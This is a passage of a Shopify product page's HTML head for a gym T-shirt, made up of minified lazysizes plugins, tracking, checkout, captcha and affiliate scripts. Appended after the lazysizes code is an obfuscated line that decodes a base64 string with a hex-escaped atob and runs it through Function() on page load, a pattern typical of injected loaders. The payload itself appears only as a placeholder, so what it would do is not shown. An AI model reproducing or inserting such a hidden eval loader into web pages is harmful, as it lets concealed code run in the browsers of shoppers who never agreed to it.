g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});

        /*! lazysizes - v4.1.5 */
        !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";if(a.addEventListener){var d=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,g=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,h=/\(|\)|'/,i={contain:1,cover:1},j=function(a){var b=c.gW(a,a.parentNode);return(!a._lazysizesWidth||b>a._lazysizesWidth)&&(a._lazysizesWidth=b),a._lazysizesWidth},k=function(a){var b;return b=(getComputedStyle(a)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!i[b]&&i[a.style.backgroundSize]&&(b=a.style.backgroundSize),b},l=function(a,b){if(b){var c=b.match(g);c&&c[1]?a.setAttribute("type",c[1]):a.setAttribute("media",lazySizesConfig.customMedia[b]||b)}},m=function(a,c,g){var h=b.createElement("picture"),i=c.getAttribute(lazySizesConfig.sizesAttr),j=c.getAttribute("data-ratio"),k=c.getAttribute("data-optimumx");c._lazybgset&&c._lazybgset.parentNode==c&&c.removeChild(c._lazybgset),Object.defineProperty(g,"_lazybgset",{value:c,writable:!0}),Object.defineProperty(c,"_lazybgset",{value:h,writable:!0}),a=a.replace(d," ").split(e),h.style.display="none",g.className=lazySizesConfig.lazyClass,1!=a.length||i||(i="auto"),a.forEach(function(a){var c,d=b.createElement("source");i&&"auto"!=i&&d.setAttribute("sizes",i),(c=a.match(f))?(d.setAttribute(lazySizesConfig.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(lazySizesConfig.srcsetAttr,a),h.appendChild(d)}),i&&(g.setAttribute(lazySizesConfig.sizesAttr,i),c.removeAttribute(lazySizesConfig.sizesAttr),c.removeAttribute("sizes")),k&&g.setAttribute("data-optimumx",k),j&&g.setAttribute("data-ratio",j),h.appendChild(g),c.appendChild(h)},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc||b.src;if(e){var f=c.fire(d,"bgsetproxy",{src:e,useSrc:h.test(e)?JSON.stringify(e):e});f.defaultPrevented||(d.style.backgroundImage="url("+f.detail.useSrc+")")}b._lazybgsetLoading&&(c.fire(d,"_lazyloaded",{},!1,!0),delete b._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(a){var d,e,f;!a.defaultPrevented&&(d=a.target.getAttribute("data-bgset"))&&(f=a.target,e=b.createElement("img"),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),setTimeout(function(){c.loader.unveil(e),c.rAF(function(){c.fire(e,"_lazyloaded",{},!0,!0),e.complete&&n({target:e})})}))}),b.addEventListener("load",n,!0),a.addEventListener("lazybeforesizes",function(a){if(a.detail.instance==c&&a.target._lazybgset&&a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d]&&(a.target._lazysizesParentFit=d,c.rAF(function(){a.target.setAttribute("data-parent-fit",d),a.target._lazysizesParentFit&&delete a.target._lazysizesParentFit}))}},!0),b.documentElement.addEventListener("lazybeforesizes",function(a){!a.defaultPrevented&&a.target._lazybgset&&a.detail.instance==c&&(a.detail.width=j(a.target._lazybgset))})}});         let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script> <meta name="description" content="Heavy Weight Division Oversized Gym T-Shirt" /> <link rel="shortcut icon" type="image/x-icon" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"> <link rel="apple-touch-icon" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="57x57" href="//samsonathletics.co.uk/cdn/shop/files/favicon_57x57.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="60x60" href="//samsonathletics.co.uk/cdn/shop/files/favicon_60x60.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="72x72" href="//samsonathletics.co.uk/cdn/shop/files/favicon_72x72.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="76x76" href="//samsonathletics.co.uk/cdn/shop/files/favicon_76x76.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="114x114" href="//samsonathletics.co.uk/cdn/shop/files/favicon_114x114.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="180x180" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="228x228" href="//samsonathletics.co.uk/cdn/shop/files/favicon_228x228.png?v=1614790841"/> <link rel="canonical" href="https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt" /> <!-- Hotjar Tracking Code for http://www.samsonathletics.co.uk --> <script>

        (function(h,o,t,j,a,r){

            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};

            h._hjSettings={hjid:309615,hjsv:6};

            a=o.getElementsByTagName('head')[0];

            r=o.createElement('script');r.async=1;

            r.dataset.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;

            a.appendChild(r);

        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');

	</script>
    
    
        
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Nq1FxKEShlkNyA_t5D5Y20n9U7SiZT8Dlt46tDf5H7I">
<meta name="facebook-domain-verification" content="bjnqvsho1zh2iwiauuvku1vtw3bu5a">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9908355151/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e4cdd223c2319f300d50bfe26d7385dc">
<meta id="in-context-paypal-metadata" data-shop-id="9908355151" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=9908355151" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9908355151,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9908355151","merchantName":"Samson Athletics","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Samson Athletics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e4cdd223c2319f300d50bfe26d7385dc","betas":["rich-media-storefront-analytics"],"domain":"samsonathletics.co.uk","predictiveSearch":true,"shopId":9908355151,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "samsonathletics.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Martin's Homepage - OPTIMIZATION","id":131996745943,"schema_name":"Turbo","schema_version":"4.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "samsonathletics.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/easygdpr.b-cdn.net\/v\/1553540745\/gdpr.min.js?shop=samsonathletics.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":9908355151,"offset":0,"reqid":"85295b7d-2ff7-4684-ab0b-e002f83a166b-1769088736","pageurl":"samsonathletics.co.uk\/collections\/for-the-workers\/products\/heavy-weight-division-oversized-gym-t-shirt","u":"3496dc6f1198","p":"product","rtyp":"product","rid":7853122715863};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://samsonathletics.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://samsonathletics.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://samsonathletics.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> <link rel="prev" href="/collections/for-the-workers/products/ladies-cropped-hoodie-with-zip"> <link rel="next" href="/collections/for-the-workers/products/do-not-go-gentle-ladies-gym-tank-top-grey">
  
	<link data-href='https://s3.us-east-2.amazonaws.com/ekoma/ekoma.css.gz' rel='stylesheet' type='text/css' media='all' /> <script type="text/javascript">
      try {
        window.EasyGdprSettings = "{\"cookie_banner\":true,\"cookie_banner_cookiename\":\"\",\"cookie_banner_settings\":{\"button_text_color\":{},\"button_color\":{\"opacity\":1,\"hexcode\":\"#f1d600\"},\"banner_text_color\":{},\"pp_url\":\"https:\/\/samsonathletics.co.uk\/pages\/privacy-policy-cookies\",\"banner_color\":{\"hexcode\":\"#383b75\",\"opacity\":1}},\"current_theme\":\"turbo\",\"custom_button_position\":\"\",\"eg_display\":[],\"enabled\":false,\"texts\":{}}";
      } catch (error) {}</script>
  



<!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"active_reg_from":true,"app_env":{"env":"production"},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


